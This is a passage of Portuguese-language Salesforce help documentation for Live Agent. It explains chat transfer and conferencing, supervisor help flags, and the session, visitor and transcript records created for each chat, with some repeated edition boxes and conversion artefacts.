O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

## PERMISSÕES DO USUÁRIO

Para conversar com visitantes no Live Agent no console do Salesforce:

**•** Live Agent está ativado, configurado e incluído em um aplicativo do console do Salesforce



- Nota: Há opções para cada tipo de transferência que esteja ativado para a sua organização. Se a opção necessária não estiver visível, peça ao administrador para adicioná-la para você.
- **3.** (Opcional) Escreva uma mensagem para o agente que está recebendo o bate-papo. Essa mensagem faz parte da solicitação de bate-papo, para dar contexto ao próximo agente.



**4.** Se a transferência for aceita, o bate-papo e os registros associados serão automaticamente fechados (não se preocupe, você será solicitado a salvar as alterações, se ainda não tiver feito isso). Se for rejeitada, você poderá tentar novamente com outro destinatário ou método de transferência.

## Enviar uma solicitação de conferência por bate-papo

Por mais capazes que sejam os agentes de suporte, às vezes um único agente de suporte não tem todas as informações necessárias para resolver o problema de um cliente. A conferência por bate-papo permite que você convide um ou mais agentes para participar de seus bate-papos com o cliente. Dessa forma, seus agentes podem transformar bate-papos monótonos em verdadeiras reuniões de apoio ao cliente, e sem interromper o fluxo da conversa! Envie uma solicitação de conferência por bate-papo para pedir que outro agente o acompanhe em um bate-papo com o cliente.

- $\boldsymbol{\beta}$ Nota: Você pode fazer uma conferência com um único agente ou enviar uma solicitação a todos os agentes. Os primeiros a aceitar participarão da conferência. Você pode fazer uma conferência com vários agentes em um bate-papo, mas você terá que enviar cada solicitação individualmente.
- **1.** Enquanto estiver no bate-papo com um cliente, clique em  $\mathbb{R}$ .
- **2.** Selecione o grupo de habilidades dos agentes que você deseja transferir para o bate-papo.
- **3.** Selecione se deseja enviar a solicitação de conferência para todos os agentes com essa habilidade ou para um agente específico.
- **4.** Clique em **Conferência** para enviar a solicitação de conferência.

Se o agente aceitar a solicitação de conferência, você verá uma notificação no registro de bate-papo e esse agente poderá começar a conversar com você e o cliente. Se o agente recusar a solicitação, você verá uma notificação acima do registro de bate-papo. O cliente recebe uma notificação quando um agente entra ou sai de uma conferência.

**5.** Se você decidir sair da conferência, clique em **Sair** e, em seguida, clique novamente em **Sair**. Se o outro agente sair da conferência, você verá uma notificação no registro de bate-papo.

Quaisquer registros salvos e anexados serão abertos a outros agentes que se juntem à conferência. Porém, só o agente originador ou que estiver há mais tempo no atendimento será capaz de anexar outros registros. Se o agente que tiver mais tempo de atendimento anexar ou remover registros durante a conferência, outros agentes não verão essas alterações em seus espaços de trabalho.

Para saber mais sobre a transferência de bate-papos e espaços de trabalho, consulte [Transferir bate-papos.](#page-2309-0)

## EDIÇÕES

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## PERMISSÕES DO USUÁRIO

Para criar ou editar configurações:

**•** "Personalizar aplicativo"

Para ativar a conferência por bate-papo:

**•** "Ativar conferência por bate-papo do Live Agent"

## Solicitar ajuda com o bate-papo

Quando precisar de ajuda com o bate-papo, você poderá gerar um sinalizador virtual para alertar um supervisor. Os supervisores são alertados de que você precisa de ajuda e podem responder diretamente pelo console.

- **1.** No painel de interação, clique no ícone
- **2.** Insira uma mensagem curta explicando o tipo de ajuda que você precisa.
- **3.** Clique em **Gerar sinalizador**.

Você ou um supervisor poderá retirar o sinalizador quando seu problema tiver sido resolvido.

Se o ícone não aparecer no seu console, entre em contato com o administrador do Salesforce para ativá-lo.

# Exibir registros do cliente

O Salesforce cria automaticamente alguns registros quando um bate-papo é encerrado. Esses registros armazenam informações sobre os clientes do bate-papo e suas interações com os agentes.

Esses registros são usados na maioria das vezes internamente para fornecer uma trilha de auditoria sobre seus clientes e os bate-papos deles com os agentes. No entanto, você mesmo pode acessar esses registros se precisar consultá-los.

**1.** Para acessar os registros do cliente no console do Salesforce, selecione o tipo de registro que deseja visualizar na lista de navegação do console do Salesforce.

Uma lista desses registros será exibida na janela principal.

#### [Registros da sessão do Live Agent](#page-2314-0)

Toda vez que seus agentes efetuam login no Live Agent, um registro de sessão do Live Agent é criado automaticamente. Esses registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas , quanto tempo os agentes ficaram online ou por quanto tempo os agentes estavam ativamente engajados em bate-papos com os clientes.

#### [Registros de visitante do Live Agent](#page-2314-1)

Sempre que um agente participa de um bate-papo com um cliente, o Salesforce cria automaticamente um registro de visitante que identifica o computador do cliente.

#### [Transcrições do Live Agent](#page-2315-0)

Uma transcrição do Live Agent é um registro de um bate-papo entre um cliente e um agente. O Salesforce cria uma transcrição automaticamente para cada sessão de bate-papo.

## **EDIÇÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions** 

### PERMISSÕES DO USUÁRIO

Para exibir registros do cliente:

**•** "Ler" tipo de registro

Para que os agentes usem o Live Agent:

**•** Permissão administrativa "API ativada"

#### [Registros da sessão do Live Agent](#page-2314-0)

Toda vez que seus agentes efetuam login no Live Agent, um registro de sessão do Live Agent é criado automaticamente. Esses registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas, quanto tempo os agentes ficaram online ou por quanto tempo os agentes estavam ativamente engajados em bate-papos com os clientes.

#### [Registros de visitante do Live Agent](#page-2314-1)

Sempre que um agente participa de um bate-papo com um cliente, o Salesforce cria automaticamente um registro de visitante que identifica o computador do cliente.

#### [Transcrições do Live Agent](#page-2315-0)

Uma transcrição do Live Agent é um registro de um bate-papo entre um cliente e um agente. O Salesforce cria uma transcrição automaticamente para cada sessão de bate-papo.

## Registros da sessão do Live Agent

Toda vez que seus agentes efetuam login no Live Agent, um registro de sessão do Live Agent é criado automaticamente. Esses registros de sessão armazenam informações sobre as interações online de seus agentes e clientes, como quantas solicitações de bate-papo foram processadas, quanto tempo os agentes ficaram online ou por quanto tempo os agentes estavam ativamente engajados em bate-papos com os clientes.

Use as sessões do Live Agent para encontrar e editar informações sobre os bate-papos de seus agentes de suporte com os clientes. Por exemplo, é possível criar uma lista chamada "Sessões de hoje" para exibir a atividade de bate-papo ocorrida em um dia.

É possível associar os registros de sessão a casos, contas, contatos e leads ou vinculá-los a outros objetos por meio de campos de pesquisa personalizados.

Nota: Se você tiver as permissões adequadas, poderá criar, exibir, editar ou excluir os registros da sessão da mesma forma que os outros tipos de registros no Salesforce. No entanto, os registros da sessão devem servir como um controle por escrito dos bate-papos entre seus agentes e clientes. Dessa forma, não recomendamos que esses registros sejam alterados na maioria dos casos.

## EDIÇÕES

Disponível em: Salesforce **Classic** 

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited Editions**
## Registros de visitante do Live Agent

Sempre que um agente participa de um bate-papo com um cliente, o Salesforce cria automaticamente um registro de visitante que identifica o computador do cliente.

Cada novo visitante é associado a uma chave de sessão, que o Salesforce cria automaticamente. Uma chave de sessão é um ID exclusivo, que é armazenado no registro do visitante e no PC dele como um cookie. Se um cliente participar de vários bate-papos, o Salesforce usará a chave de sessão para conectar o cliente ao seu registro de visitante, associando esse registro a todas as transcrições de bate-papo relacionadas.

Nota: Se você tiver as permissões adequadas, poderá criar, exibir, editar ou excluir os registros  $\boldsymbol{\boldsymbol{Z}}$ do visitante da mesma forma que os outros tipos de registros no Salesforce. No entanto, os registros de visitantes devem servir como um controle por escrito que associa seus clientes às suas transcrições de bate-papo. Dessa forma, não recomendamos que esses registros sejam alterados na maioria dos casos.

CONSULTE TAMBÉM: [Criar registros](#page-143-0) [Excluir registros](#page-153-0)

[Editar registros](#page-146-0)

## Transcrições do Live Agent

Uma transcrição do Live Agent é um registro de um bate-papo entre um cliente e um agente. O Salesforce cria uma transcrição automaticamente para cada sessão de bate-papo.

Quando um bate-papo é encerrado com sucesso — isto é, quando é encerrado por um cliente ou por um agente — a transcrição do bate-papo é criada assim que o agente fecha a janela de bate-papo e quaisquer guias relacionadas.

Se o bate-papo for desconectado ou encontrar outro erro, o Salesforce ainda criará uma transcrição desse bate-papo, embora a transcrição possa levar até 30 minutos para ser criada após a desconexão.

Você pode associar uma transcrição a casos, contas, contatos e leads ou vinculá-la a outros objetos.

Nota: Se você tiver as permissões adequadas, poderá criar, exibir, editar ou excluir transcrições de bate-papo, da mesma forma que os outros tipos de registros no Salesforce. No entanto, as transcrições de bate-papo devem servir como um controle por escrito dos bate-papos entre seus agentes e clientes. Dessa forma, não recomendamos que esses registros sejam alterados na maioria dos casos.

#### [Campos de transcrição do Live Agent](#page-2316-0)

Os campos de transcrição do Live Agent ajudam a rastrear informações sobre os bate-papos dos agentes com os clientes.

#### [Eventos de transcrição do Live Agent](#page-2318-0)

Os eventos de transcrição do bate-papo ativo rastreiam automaticamente os eventos que ocorrem entre os agentes e clientes durante bate-papos.

#### [Campos de transcrição do Live Agent](#page-2316-0)

Os campos de transcrição do Live Agent ajudam a rastrear informações sobre os bate-papos dos agentes com os clientes.

## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

O Live Agent está disponível por um custo adicional nas: **Enterprise** e **Unlimited** Editions

### **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012

#### [Eventos de transcrição do Live Agent](#page-2318-0)

Os eventos de transcrição do bate-papo ativo rastreiam automaticamente os eventos que ocorrem entre os agentes e clientes durante bate-papos.

CONSULTE TAMBÉM:

[Criar registros](#page-143-0) [Excluir registros](#page-153-0) [Editar registros](#page-146-0)

## Campos de transcrição do Live Agent

Os campos de transcrição do Live Agent ajudam a rastrear informações sobre os bate-papos dos agentes com os clientes.

Uma transcrição do Live Agent tem os seguintes campos, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis.



## **EDICÕES**

Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012





## Eventos de transcrição do Live Agent

Os eventos de transcrição do bate-papo ativo rastreiam automaticamente os eventos que ocorrem entre os agentes e clientes durante bate-papos.

É possível editar transcrições de bate-papo ativo para acompanhar os compromissos que ocorrem entre seus agentes e os clientes durante bate-papos ativos. É possível adicionar os seguintes compromissos em uma transcrição de bate-papo ativo:





Disponível em: Salesforce Classic

O Live Agent está disponível nas: Organizações com **Performance** Edition e **Developer** Edition que foram criadas depois de 14 de junho de 2012



## Live Agent para supervisores de suporte

Bem-vindo(a) ao Live Agent para supervisores de suporte! O Live Agent é uma abrangente solução de bate-papo que facilita a prestação de assistência aos clientes por parte dos seus agentes. Com as ferramentas de supervisor do Live Agent, você pode facilmente monitorar as atividades dos seus agentes, auxiliá-los nos bate-papos e visualizar dados sobre as sessões de bate-papo dos agentes.

